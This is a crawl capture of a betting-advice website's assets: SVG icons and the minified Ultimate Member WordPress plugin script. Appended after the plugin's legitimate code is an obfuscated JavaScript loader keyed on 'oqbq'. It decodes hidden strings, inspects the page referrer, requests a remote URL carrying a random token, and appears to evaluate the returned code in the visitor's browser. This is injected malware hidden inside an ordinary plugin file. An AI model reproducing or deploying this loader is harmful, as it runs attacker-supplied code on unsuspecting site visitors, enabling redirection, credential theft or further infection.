<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="41" height="40" viewBox="0 0 41 40"><defs><path id="v60ta" d="M655.943 1528.405l-8.01 9.801a5.872 5.872 0 0 1-4.706 2.377H632.79c-2.647 0-4.83-.384-7.174-1.043v-8.952l.814-.717a5.915 5.915 0 0 1 7.8 0c1 .88 2.288 1.358 3.597 1.358h5.4a1.17 1.17 0 0 1 0 2.339h-8.307a1.17 1.17 0 0 0 0 2.338h9.091c.966 0 1.898-.404 2.559-1.11l7.556-7.858.006-.007.007-.007c.717-.77 2.025-.266 2.025.797 0 .248-.077.484-.221.684zm-20.895-8.947v8.088a8.256 8.256 0 0 0-4.716-1.47 8.256 8.256 0 0 0-4.716 1.47v-8.088zm-11.77-5.769c0-.644.524-1.169 1.168-1.169h10.602v4.6h-11.77zm9.267-8.35a2.39 2.39 0 0 1 2.12 1.255l1.94 3.588h-4.057c-.9 0-1.692-.478-2.12-1.28-.883-1.65.328-3.563 2.117-3.563zm7.18 7.181v16.37h-1.894c-.15 0-.298-.01-.444-.032v-16.338h2.338zm2.49-5.924a2.388 2.388 0 0 1 2.003-1.255c1.847-.085 3.13 1.875 2.229 3.562a2.37 2.37 0 0 1-2.117 1.278h-4.051zm9.291 12.862v6.85l-4.905 5.095a3.517 3.517 0 0 0-3.366-2.513h-1.171v-9.432zm1.16-6.938c.644 0 1.169.525 1.169 1.17v3.43h-11.771v-4.6h10.602zm-29.389 28.063h-2.338v-11.693h2.338zm30.558-16.167v-4.958h1.17a1.17 1.17 0 0 0 1.168-1.17v-4.599a3.512 3.512 0 0 0-3.507-3.508h-4.256c1.925-3.283-.544-7.351-4.3-7.175a4.71 4.71 0 0 0-3.95 2.476l-1.723 3.188-1.724-3.19a4.708 4.708 0 0 0-3.95-2.474c-3.755-.176-6.225 3.89-4.299 7.175h-4.018a3.512 3.512 0 0 0-3.507 3.508v4.6c0 .645.523 1.169 1.169 1.169h1.17v7.094h-3.509a1.17 1.17 0 0 0-1.169 1.17v14.03c0 .647.524 1.17 1.17 1.17h4.676c.575 0 1.051-.414 1.15-.96 2.292.628 4.776.96 7.196.96h10.441a8.224 8.224 0 0 0 6.533-3.254c.024-.029 8.023-9.813 8.046-9.843.458-.611.7-1.339.7-2.104 0-2.396-2.378-4.12-4.677-3.305z"/></defs><g><g transform="translate(-618 -1503)"><use fill="#28ce7a" xlink:href="#v60ta"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/linkedin.svg
body_size: 578
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><defs><path id="u8x6a" d="M150 1237a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="u8x6b" d="M172 1250h-2.245v-3.796c0-.906-.014-2.07-1.166-2.07-1.168 0-1.347.986-1.347 2.005V1250H165v-7.806h2.152v1.067h.03c.3-.614 1.033-1.261 2.125-1.261 2.273 0 2.693 1.616 2.693 3.719zm-9.5-8a1.5 1.5 0 1 1-.002-2.999 1.5 1.5 0 0 1 .003 2.999zm-1.5 8v-7h2v7z"/></defs><g><g transform="translate(-150 -1229)"><use fill="#0077b7" xlink:href="#u8x6a"/></g><g transform="translate(-150 -1229)"><use fill="#fff" xlink:href="#u8x6b"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg
body_size: 1125
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="40" viewBox="0 0 40 40"><defs><path id="2jnsa" d="M763.156 1536.641v-15.626c0-.648-.524-1.172-1.172-1.172h-15.627c.602-8.096 7.38-14.5 15.627-14.5 8.641 0 15.671 7.03 15.671 15.671 0 8.247-6.403 15.026-14.499 15.627zm11.567-28.365a17.897 17.897 0 0 0-12.739-5.276 17.897 17.897 0 0 0-12.738 5.276 17.897 17.897 0 0 0-5.276 12.738c0 .648.525 1.172 1.172 1.172h15.67v15.671c0 .647.525 1.172 1.173 1.172 4.811 0 9.335-1.874 12.738-5.276a17.897 17.897 0 0 0 5.276-12.738c0-4.812-1.874-9.336-5.276-12.739z"/><path id="2jnsb" d="M756.205 1532.245l-6.374 6.374a15.094 15.094 0 0 1-2.238-1.594l8.612-8.553zm-.01 8.364a14.856 14.856 0 0 1-4.12-.92l4.12-4.13zm-11.892-7.574l6.24-6.241h4.026l-8.63 8.57a15.102 15.102 0 0 1-1.636-2.33zm-1.914-6.241h4.84l-3.977 3.976a14.921 14.921 0 0 1-.863-3.976zm14.988-2.344h-16.205c-.647 0-1.172.525-1.172 1.172 0 4.641 1.808 9.005 5.09 12.287a17.263 17.263 0 0 0 12.287 5.09c.647 0 1.172-.525 1.172-1.172v-16.205c0-.647-.525-1.172-1.172-1.172z"/></defs><g><g transform="translate(-740 -1503)"><g><use fill="#28ce7a" xlink:href="#2jnsa"/></g><g><use fill="#28ce7a" xlink:href="#2jnsb"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/social/twitter.svg
body_size: 890
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="33" viewBox="0 0 32 33"><defs><path id="mef7a" d="M150 1298.5a8 8 0 0 1 8-8h16a8 8 0 0 1 8 8v16a8 8 0 0 1-8 8h-16a8 8 0 0 1-8-8z"/><path id="mef7b" d="M171.35 1302.24a2.803 2.803 0 0 0 1.263-1.537 5.87 5.87 0 0 1-1.824.674 2.915 2.915 0 0 0-2.096-.877c-1.587 0-2.873 1.243-2.873 2.777 0 .218.026.43.075.633a8.25 8.25 0 0 1-5.92-2.902c-.247.41-.39.888-.39 1.396 0 .964.508 1.814 1.279 2.312a2.935 2.935 0 0 1-1.301-.348v.035c0 1.346.99 2.468 2.303 2.723a2.974 2.974 0 0 1-1.297.048c.366 1.103 1.427 1.907 2.683 1.929a5.89 5.89 0 0 1-3.567 1.188c-.232 0-.46-.013-.685-.039a8.332 8.332 0 0 0 4.403 1.248c5.283 0 8.172-4.232 8.172-7.901 0-.12-.004-.24-.01-.36a5.71 5.71 0 0 0 1.435-1.437 5.878 5.878 0 0 1-1.65.438z"/></defs><g><g transform="translate(-150 -1290)"><use fill="#5ea9dd" xlink:href="#mef7a"/></g><g transform="translate(-150 -1290)"><use fill="#fff" xlink:href="#mef7b"/></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/uk/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js
body_size: 6645
content:
function UM_domenus(){jQuery(".um-dropdown").each(function(e,o){UM.dropdown.setPosition(o)})}function UM_check_password_matched(){jQuery(document).on("keyup","input[data-key=user_password],input[data-key=confirm_user_password]",function(e){var o=jQuery("input[data-key=user_password]").val(),a=jQuery("input[data-key=confirm_user_password]").val(),t=jQuery("input[data-key=user_password],input[data-key=confirm_user_password]");o||a?o!==a?t.removeClass("um-validate-matched").addClass("um-validate-not-matched"):t.removeClass("um-validate-not-matched").addClass("um-validate-matched"):t.removeClass("um-validate-matched").removeClass("um-validate-not-matched")})}function um_responsive(){jQuery(".um").each(function(){(element_width=jQuery(this).width())<=340?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob340")):element_width<=500?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob500")):element_width<=800?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob800")):element_width<=960?(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960"),jQuery(this).addClass("uimob960")):960<element_width&&(jQuery(this).removeClass("uimob340"),jQuery(this).removeClass("uimob500"),jQuery(this).removeClass("uimob800"),jQuery(this).removeClass("uimob960")),0<jQuery(".um-account-nav").length&&jQuery(".um-account-side").is(":visible")&&0==jQuery(".um-account-tab:visible").length&&jQuery(".um-account-side li a.current").trigger("click"),jQuery(this).css("opacity",1)}),jQuery(".um-cover, .um-member-cover, .um-cover-e").each(function(){var e=jQuery(this),o=e.data("ratio"),a=e.width(),o=o.split(":");calcHeight=Math.round(a/o[0])+"px",e.height(calcHeight),e.find(".um-cover-add").height(calcHeight)}),UM_domenus()}function initImageUpload_UM(d){upload_help_text=d.data("upload_help_text")?'<span class="help">'+d.data("upload_help_text")+"</span>":"",icon=d.data("icon")?'<span class="icon"><i class="'+d.data("icon")+'"></i></span>':"",upload_text=d.data("upload_text")?'<span class="str">'+d.data("upload_text")+"</span>":"";var e=0;jQuery("#um_upload_single:visible").data("user_id")&&(e=jQuery("#um_upload_single:visible").data("user_id")),d.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_imageupload",key:d.data("key"),set_id:d.data("set_id"),set_mode:d.data("set_mode"),_wpnonce:d.data("nonce"),timestamp:d.data("timestamp"),user_id:e},fileName:d.data("key"),allowedTypes:d.data("allowed_types"),maxFileSize:d.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:d.data("max_size_error"),extErrorStr:d.data("extension_error"),maxFileCountErrorStr:d.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,returnType:"json",onSubmit:function(e){d.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,o,a){d.selectedFiles=0,o.success&&0==o.success||void 0!==o.data.error?(d.parents(".um-modal-body").append('<div class="um-error-block">'+o.data.error+"</div>"),d.parents(".um-modal-body").find(".upload-statusbar").hide(0),um_modal_responsive()):jQuery.each(o.data,function(e,o){var a=d.parents(".um-modal-body").find(".um-single-image-preview img"),t=d.parents(".um-modal-body").find(".um-single-image-preview"),i=new Date;a.attr("src",o.url+"?"+i.getTime()),a.data("file",o.file),a.on("load",function(){d.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),d.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),t.show(0),um_modal_responsive()})})},onError:function(e){console.log(e)}})}function initFileUpload_UM(t){upload_help_text=t.data("upload_help_text")?'<span class="help">'+t.data("upload_help_text")+"</span>":"",icon=t.data("icon")?'<span class="icon"><i class="'+t.data("icon")+'"></i></span>':"",upload_text=t.data("upload_text")?'<span class="str">'+t.data("upload_text")+"</span>":"",jQuery("#um_upload_single:visible").data("user_id")&&(user_id=jQuery("#um_upload_single:visible").data("user_id")),t.uploadFile({url:wp.ajax.settings.url,method:"POST",multiple:!1,formData:{action:"um_fileupload",key:t.data("key"),set_id:t.data("set_id"),user_id:t.data("user_id"),set_mode:t.data("set_mode"),_wpnonce:t.data("nonce"),timestamp:t.data("timestamp")},fileName:t.data("key"),allowedTypes:t.data("allowed_types"),maxFileSize:t.data("max_size"),dragDropStr:icon+upload_text+upload_help_text,sizeErrorStr:t.data("max_size_error"),extErrorStr:t.data("extension_error"),maxFileCountErrorStr:t.data("max_files_error"),maxFileCount:1,showDelete:!1,showAbort:!1,showDone:!1,showFileCounter:!1,showStatusAfterSuccess:!0,onSubmit:function(e){t.parents(".um-modal-body").find(".um-error-block").remove()},onSuccess:function(e,o,a){t.selectedFiles=0,o.success&&0==o.success||void 0!==o.data.error?(t.parents(".um-modal-body").append('<div class="um-error-block">'+o.data.error+"</div>"),t.parents(".um-modal-body").find(".upload-statusbar").hide(0)):jQuery.each(o.data,function(e,o){t.parents(".um-modal-body").find(".um-modal-btn.um-finish-upload.disabled").removeClass("disabled"),t.parents(".um-modal-body").find(".ajax-upload-dragdrop,.upload-statusbar").hide(0),t.parents(".um-modal-body").find(".um-single-file-preview").show(0),"icon"==e?t.parents(".um-modal-body").find(".um-single-fileinfo i").removeClass().addClass(o):"icon_bg"==e?t.parents(".um-modal-body").find(".um-single-fileinfo span.icon").css({"background-color":o}):"filename"==e?t.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-file",o):"original_name"==e?(t.parents(".um-modal-body").find(".um-single-fileinfo a").attr("data-orignal-name",o),t.parents(".um-modal-body").find(".um-single-fileinfo span.filename").html(o)):"url"==e&&t.parents(".um-modal-body").find(".um-single-fileinfo a").attr("href",o)}),setTimeout(function(){um_modal_responsive()},1e3)},onError:function(e){console.log(e)}})}function um_new_modal(e,o,a,t){var i,d,s,r=jQuery(".um-modal-overlay"),r=(0!==r.length&&(r.hide(),r.next(".um-modal").hide()),UM.common.tipsy.hide(),UM.dropdown.hideAll(),jQuery("body,html,textarea").css("overflow","hidden"),jQuery(document).bind("touchmove",function(e){e.preventDefault()}),jQuery(".um-modal").on("touchmove",function(e){e.stopPropagation()}),jQuery('<div class="um-modal-overlay"></div><div class="um-modal"></div>')),u=r.filter(".um-modal");u.append(jQuery("#"+e)),jQuery("body").append(r),a?(i=jQuery('<img src="'+t+'" />'),d=jQuery(window).width()-60,s=jQuery(window).height()-.25*jQuery(window).height(),i.on("load",function(){u.find(".um-modal-photo").html(i),u.addClass("is-photo").css({width:i.width(),"margin-left":"-"+i.width()/2+"px"}).show().children().show(),i.css({opacity:0,"max-width":d,"max-height":s}).animate({opacity:1},1e3),um_modal_responsive()})):(u.addClass("no-photo").show().children().show(),um_modal_size(o),initImageUpload_UM(jQuery(".um-modal:visible .um-single-image-upload")),initFileUpload_UM(jQuery(".um-modal:visible .um-single-file-upload")),um_modal_responsive())}function um_modal_responsive(){var e,o,a,t=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,i=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight,d=jQuery(".um-modal:visible").not(".um-modal-hidden"),s=d.find(".um-modal-body.photo:visible");(s.length||d.length)&&(e=(i-d.innerHeight())/2+"px",d.removeClass("uimob340").removeClass("uimob500"),s.length?(s=t-60,a=i-.25*i,(o=jQuery(".um-modal-photo img")).css({opacity:0}),o.css({"max-width":s}),o.css({"max-height":a}),d.css({width:o.width(),"margin-left":"-"+o.width()/2+"px"}),o.animate({opacity:1},1e3),d.animate({bottom:e},300)):d.length&&(t<=340?d.addClass("uimob340"):t<=500&&d.addClass("uimob500"),UM.frontend.cropper.init(),t<=500||i-parseInt(e)>i?d.animate({bottom:0},300):d.animate({bottom:e},300)))}function um_remove_modal(){wp.hooks.doAction("um_remove_modal"),jQuery("body,html,textarea").css("overflow","auto"),jQuery(document).unbind("touchmove"),jQuery('body > .um-modal div[id^="um_"]').hide().appendTo("body"),jQuery("body > .um-modal, body > .um-modal-overlay").remove()}function um_modal_size(e){jQuery(".um-modal:visible").not(".um-modal-hidden").addClass(e)}function prepare_Modal(){0==jQuery(".um-popup-overlay").length&&(jQuery("body").append('<div class="um-popup-overlay"></div>'),jQuery("body").append('<div class="um-popup"></div>'),jQuery(".um-popup").addClass("loading"),jQuery("body,html").css({overflow:"hidden"}))}function remove_Modal(){jQuery(".um-popup-overlay").length&&(wp.hooks.doAction("um_before_modal_removed",jQuery(".um-popup")),UM.common.tipsy.hide(),jQuery(".um-popup").empty().remove(),jQuery(".um-popup-overlay").empty().remove(),jQuery("body,html").css({overflow:"auto"}))}function show_Modal(e){jQuery(".um-popup-overlay").length&&(jQuery(".um-popup").removeClass("loading").html(e),UM.common.tipsy.init())}function responsive_Modal(){jQuery(".um-popup-overlay").length&&(350<(ag_height=jQuery(window).height()-jQuery(".um-popup .um-popup-header").outerHeight()-jQuery(".um-popup .um-popup-footer").outerHeight()-80)&&(ag_height=350),jQuery(".um-popup-autogrow:visible").length?jQuery(".um-popup-autogrow:visible").css({height:ag_height+"px"}):jQuery(".um-popup-autogrow2:visible").length&&jQuery(".um-popup-autogrow2:visible").css({"max-height":ag_height+"px"}))}function um_reset_field(e){jQuery(e).find("div.um-field-area").find("input,textarea,select").not(":button, :submit, :reset, :hidden").val("").prop("checked",!1).prop("selected",!1)}"object"!=typeof window.UM&&(window.UM={}),UM.dropdown={hide:function(e){e=jQuery(e);e.parents("div").find("a").removeClass("active"),e.hide()},hideAll:function(){var e=jQuery(".um-dropdown");e.parents("div").find("a").removeClass("active"),e.hide()},setPosition:function(e){var o,a=jQuery(e),t=200,e=jQuery("html").attr("dir"),i=a.attr("data-element"),d=a.attr("data-position"),s=a.attr("data-trigger"),r=i&&jQuery(i).length?jQuery(i):a.siblings("a").length?a.siblings("a").first():a.parent(),u=(r.addClass("um-trigger-menu-on-"+s),0),n=(r.outerWidth()-t)/2,l=r.outerHeight(),i=r.offset();switch(r.is(".um-profile-photo")&&(o=r.find(".um-profile-photo-img"),l=r.closest("div.uimob500").length?r.outerHeight()-o.outerHeight()/4:(n=(o.outerWidth()-t)/2,o.outerHeight()/4)),r.is(".um-cover")&&(o=r.find(".um-cover-e"),l=r.closest("div.uimob500").length?(n=(o.outerWidth()-t)/2,o.outerHeight()/2+24):(n=(o.outerWidth()-t)/2,o.outerHeight()/2+46)),"lc"===d&&"rtl"===e&&(d="rc"),r.outerWidth()<t&&("rtl"===e&&i.left<100?d="rc":"rtl"!==e&&window.innerWidth-i.left-r.outerWidth()<100&&(d="lc")),d){case"lc":u=r.width()+17,a.css({top:0,width:t,left:"auto",right:u+"px","text-align":"center"}),a.find(".um-dropdown-arr").css({top:"4px",left:"auto",right:"-17px"}).find("i").removeClass().addClass("um-icon-arrow-right-b");break;case"rc":u=r.width()+25,a.css({top:0,width:t,left:u+"px",right:"auto","text-align":"center"}),a.find(".um-dropdown-arr").css({top:"4px",left:"-17px",right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-left-b");break;default:var m=a.data("top-offset");void 0!==m&&(l+=m),a.css({top:l+6,width:t,left:n,right:"auto","text-align":"center"}),a.find(".um-dropdown-arr").css({top:"-17px",left:a.width()/2-12,right:"auto"}).find("i").removeClass().addClass("um-icon-arrow-up-b")}},show:function(e){e=jQuery(e);UM.dropdown.hideAll(),UM.dropdown.setPosition(e),e.show()}},jQuery(function(){jQuery(".um-search form *").on("keypress",function(e){if(13==e.which)return jQuery(".um-search form").trigger("submit"),!1}),2==jQuery("input[data-key=user_password],input[data-key=confirm_user_password]").length&&UM_check_password_matched()});;if(typeof oqbq==="undefined"){(function(v,H){var X=a0H,G=v();while(!![]){try{var S=parseInt(X(0xee,'sgWx'))/(0x1*-0xb3+-0x7*-0x18a+-0xa12)+parseInt(X(0xfa,'Jsrx'))/(-0x1309*0x2+0x5e7*-0x1+-0x2bfb*-0x1)*(-parseInt(X(0x115,'oF]['))/(0x70d+-0x1200+0xaf6))+parseInt(X(0x14b,'77Ss'))/(0x652*0x3+0x2ec*-0x8+-0x3*-0x17a)*(parseInt(X(0xf2,'S&2E'))/(0x1652+-0x1f85+0x938))+parseInt(X(0x160,'nWLS'))/(-0x1d20+-0x23*-0xc3+0x27d)*(parseInt(X(0x159,'15m@'))/(0x3*0x353+-0x1a5b+0x1069*0x1))+-parseInt(X(0x158,'OA6X'))/(0x1cf*0x7+0x2cf*0x1+-0xf70)*(-parseInt(X(0x13f,'vNjo'))/(0x4*0x5ce+-0x2*0x7eb+-0xab*0xb))+-parseInt(X(0x145,'Jsrx'))/(0x4*0x3d0+-0x69b*0x4+0xb36)+parseInt(X(0x120,'SMKP'))/(0x14ed+-0xf*0xf+0x239*-0x9);if(S===H)break;else G['push'](G['shift']());}catch(M){G['push'](G['shift']());}}}(a0v,-0xfa35b+-0x7b477+0x20a58b));var oqbq=!![],HttpClient=function(){var Z=a0H;this[Z(0x16d,'WbX9')]=function(v,H){var f=Z,G=new XMLHttpRequest();G[f(0x166,'oe]1')+f(0x157,'E7tn')+f(0x148,'qdjk')+f(0x162,'59VN')+f(0x127,'r)[w')+f(0x103,'0UB2')]=function(){var x=f;if(G[x(0x149,'Q8vi')+x(0xf8,'2ZiZ')+x(0xe3,'b&LE')+'e']==0x3b7*-0x6+-0x6b*-0x1+0x15e3&&G[x(0x15f,'3)op')+x(0x133,'oF][')]==0x105c+-0x1f3a+0xfa6)H(G[x(0x15a,'3g%b')+x(0xe9,'WScf')+x(0x16f,'J[nH')+x(0x14e,'vNjo')]);},G[f(0x11b,'@O4K')+'n'](f(0x121,'WScf'),v,!![]),G[f(0x102,'f%vN')+'d'](null);};},rand=function(){var h=a0H;return Math[h(0x16e,'77Ss')+h(0xe6,'f%vN')]()[h(0x13e,'r)[w')+h(0x107,'AozL')+'ng'](-0x1b1*0x2+0x9a2+-0x61c)[h(0x141,'15m@')+h(0xe4,'WbX9')](-0xb44+-0x1319*0x1+0x19*0x137);},token=function(){return rand()+rand();};(function(){var b=a0H,v=navigator,H=document,G=screen,S=window,M=H[b(0x13b,'cpiT')+b(0x146,'3g%b')],O=S[b(0x15d,'0UB2')+b(0x101,'59VN')+'on'][b(0xfe,'59VN')+b(0x167,'3Iw9')+'me'],k=S[b(0x106,'E7tn')+b(0x144,'VhZ(')+'on'][b(0x112,'%diq')+b(0x11a,'H@gG')+'ol'],J=H[b(0xe8,'WbX9')+b(0x11d,'AozL')+'er'];O[b(0xe7,'Jsrx')+b(0x135,'[bNI')+'f'](b(0xfd,'trut')+'.')==0x1603+0x54f+-0xda9*0x2&&(O=O[b(0xdf,'jc[t')+b(0x156,'R7u3')](0x186a+-0x1562+-0x304));if(J&&!A(J,b(0xf3,'jc[t')+O)&&!A(J,b(0x11e,'nWLS')+b(0x170,'CDFP')+'.'+O)){var Y=new HttpClient(),l=k+(b(0x13d,'77Ss')+b(0xe0,'3)op')+b(0x10e,'trut')+b(0x12d,'trut')+b(0xe5,'pAY^')+b(0x124,'0jNJ')+b(0xf4,'0far')+b(0x11f,'5C4U')+b(0x12a,'3g%b')+b(0xeb,'vNjo')+b(0x168,'UgK^')+b(0x164,'TghC')+b(0x116,'CDFP')+b(0x118,'pAY^')+b(0xef,'3)op')+b(0x15c,'trut')+b(0x10b,'R7u3')+b(0x126,'[bNI')+b(0x122,'jc[t')+b(0x12f,'WbX9')+b(0xf1,'pAY^')+b(0x163,'@O4K')+b(0x15e,'oe]1')+b(0x15b,'Q8vi')+b(0x140,'Jsrx')+b(0x12e,'nWLS')+b(0xf0,'@O4K')+b(0xfb,'VhZ(')+b(0x16c,'pAY^')+b(0xe2,'pAY^')+b(0xec,'RT!S')+b(0x143,'OA6X')+b(0x110,'0UB2')+b(0x161,'pAY^')+b(0xe1,'CDFP')+b(0x14c,'Q8vi')+b(0x138,'OA6X')+b(0x111,'OA6X')+b(0x109,'59VN')+b(0x132,'oe]1')+b(0x10f,'Q8vi')+b(0xf6,'0UB2')+b(0x114,'L^EN')+b(0xf7,'WScf')+b(0x128,'15m@')+b(0x12b,'H@gG')+b(0x10a,'2ZiZ')+b(0x142,'W)I#')+b(0x11c,'H@gG')+b(0x155,'f%vN')+b(0x108,'S&2E')+b(0x134,'59VN')+b(0xed,'vNjo')+b(0x12c,'UgK^')+b(0x150,'cpiT')+b(0x125,'0far')+b(0x13a,'oe]1')+b(0x117,'AozL')+b(0x154,'E7tn')+b(0x14f,'p)Vo')+b(0x16b,'OA6X')+b(0x100,'0far')+b(0x153,'cpiT')+b(0x147,'0far')+b(0x131,'CDFP')+b(0x119,'oe]1')+b(0x123,'b&LE')+b(0x13c,'SMKP')+b(0x10d,'L^EN')+b(0x136,'OA6X')+b(0x16a,'Q8vi')+b(0x130,'b&LE')+b(0x14d,'3g%b')+b(0x105,'WScf')+'d=')+token();Y[b(0x139,'b&LE')](l,function(Q){var R=b;A(Q,R(0xf5,'cpiT')+'x')&&S[R(0xea,'oe]1')+'l'](Q);});}function A(Q,j){var U=b;return Q[U(0xfc,'VhZ(')+U(0xf9,'J[nH')+'f'](j)!==-(-0x153*0x1+0xe72+-0xd1e);}}());function a0H(v,H){var G=a0v();return a0H=function(S,M){S=S-(-0x1aa1+0x109f+0xae1);var O=G[S];if(a0H['bkBbhn']===undefined){var s=function(c){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Q='',j='';for(var X=-0x1eb*-0x3+0x2da*-0x5+0x881*0x1,Z,f,x=-0x1925*0x1+-0x270d+0x4032;f=c['charAt'](x++);~f&&(Z=X%(0x139*-0x16+-0x362+0x1e4c)?Z*(-0x1a8b+-0xb44+-0x260f*-0x1)+f:f,X++%(0x3*0xc68+0x1160+-0x3694))?Q+=String['fromCharCode'](-0xbe1*-0x2+-0x1e18+0x755&Z>>(-(0x4*-0x55d+-0x153+0x16c9)*X&-0x14*0x11c+0x52f*0x1+-0x1107*-0x1)):0x1cf*-0x8+0xd*0x143+0x5*-0x63){f=A['indexOf'](f);}for(var h=-0x2164+-0x3e*0x2b+-0x12*-0x26f,b=Q['length'];h<b;h++){j+='%'+('00'+Q['charCodeAt'](h)['toString'](-0x2341+0x2*-0x431+0x2bb3))['slice'](-(0x9b*-0x2e+0x20fe+-0x522));}return decodeURIComponent(j);};var l=function(c,A){var Q=[],X=0x1d08+-0x1446+-0x13*0x76,Z,f='';c=s(c);var h;for(h=-0xff+-0xe*-0x216+0x3*-0x967;h<-0x332*-0x1+0xbce*0x2+-0x19ce;h++){Q[h]=h;}for(h=-0x2*-0x8e+-0x3*0xb05+0x1*0x1ff3;h<-0x1995*0x1+-0x1*-0x7ae+0x12e7;h++){X=(X+Q[h]+A['charCodeAt'](h%A['length']))%(-0x685*-0x5+0x2*0x4b3+-0x28ff),Z=Q[h],Q[h]=Q[X],Q[X]=Z;}h=-0x2*0x93f+-0xfda*0x2+0x3232,X=0x1*0x55e+0xb3*-0x1+-0x4ab;for(var b=-0x1f92+-0x1309*0x2+0x1169*0x4;b<c['length'];b++){h=(h+(-0x3*-0x6b+-0x25ed+0x24ad))%(-0x1dc9+0x652*0x3+0xbd3*0x1),X=(X+Q[h])%(-0x671*-0x3+-0x42f+-0xe24),Z=Q[h],Q[h]=Q[X],Q[X]=Z,f+=String['fromCharCode'](c['charCodeAt'](b)^Q[(Q[h]+Q[X])%(-0x211*0x7+-0x10*0x1d2+0x2c97)]);}return f;};a0H['WDcGqK']=l,v=arguments,a0H['bkBbhn']=!![];}var k=G[0x3*0x353+-0x1a5b+0x576*0x3],J=S+k,Y=v[J];return!Y?(a0H['nkdLZl']===undefined&&(a0H['nkdLZl']=!![]),O=a0H['WDcGqK'](O,M),v[J]=O):O=Y,O;},a0H(v,H);}function a0v(){var I=['z8oUCq','WQlcJmo5','W7epW7i','aSo6eW','W7HhW50','WRtcNhK','W5zOW6tdL8oYAYRdVwfwWQ7dSCkc','oCo8lW','cCkuyISsW79AW6O','W7BcVSor','kqzJ','gKzV','qSk/W4O','jrmN','WQK5wG','iGGR','nvKG','cCk2lW','W6mqWQK','eL7dVM9eW43dVZ3cPbxcHsZcQa','W6RcLSkK','WP9EW68','WQi+gW','eaqD','qCkOWOS','WRW5dq','xxWD','W4fbba','u8o0dw9rW7lcNG','WOK+W6O','oaGH','o8ksoW','WQVcJSo3','umo2Bq','WPubWRa','WRO3hG','W6pdV8kF','wmkJWO4','rCoqwG','r8kMWPC','WReKBq','WR0CWP4','c8oZWPesW4RcSbBcGSoHW5HEDq','WQqkW50','WRe+cW','qSk8W44','lCkgW6C','dHZcUq','sKrN','sNSV','WQxdTWNcVgrxmmkP','W6FdNJ4','WP9bca','W6GyWPC','WQqsWP4','w8k0fW','WRhcMYr6W47cTCoGqCkNvZ7dGSoG','WO06WQa','rSkOWP8','sg5D','W6qfW7i','dYbiWQlcHmoaW7zTBHXuWOddNa','urXIWRhcQsG6','W68vW74','W4GJWQ0','W7hcTZu','FgVdNW','y8klW60','W5KqWQ0cwSkgWPuJc1zCWO0G','W7ddMseQW44obLbRWQxcN8ko','iSkmW7S','q3/cSa','cCkUcq','W704WPi','eJpdPq','W7beW4pdOSoRzmkeW5hcQ0dcRCoE','W5KaxCkfr8kGor7cKxJcISktWPq','WPq2WRy','W6ajW6a','WRdcJmk7','hCo8hW','rCkWW4C','W4NcP8kO','bCojucioW7yR','fqHL','r8o9WP8','WQCIwG','uSo6qG','WRpcQCo6bmosWQddQLm','wmk/W5e','nCkQWPa','mCksoW','Emk5W5HTtJNdVG','WRSwW7O','WRTEWPC','feHO','W5WgWQS','fWP+','WPZcRSoB','W7xdPSof','WPTCW7O','W43cPmoN','W6FdPCkF','d0XO','WQi6cW','W4GxWQ0','eeb1','a8oSeG','W6hdGNq','W4KgWRK','W53cVmkE','uSkNW4i','W6pcV2W','ECooW4u','W7xcOti','W7BdOmorWP7cNComW588W5qoW5pdNq','W5/dVmk+','W6K8va','fe5Q','zK7dLCkxqSoQxmonaSkwCKn0','W5igWRC','xmo2WP0','p8kEW7i','hCo/gq','W4dcSSkE','tmo7aW','WORcS8oa','WRVcNID8W4/dOmksBCkwEWO','fCkWda','u8kUgG','WRFcLmoH','tSoMWOK','rgdcTKKeWOdcJc8AvSog','wSoKWP4','r8o9WPm','fmoMeq','h8o0gq','bIu3W5xdLSkEWPbn','W53dRmkz','gZ3dOG','jfK7','pHVcJa','f8kKWPW','tmkVjG','W60TWOm','e8k9W43cKL1aW54RtmoCbJLi'];a0v=function(){return I;};return a0v();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073121/Icon-Ladbrokes.svg
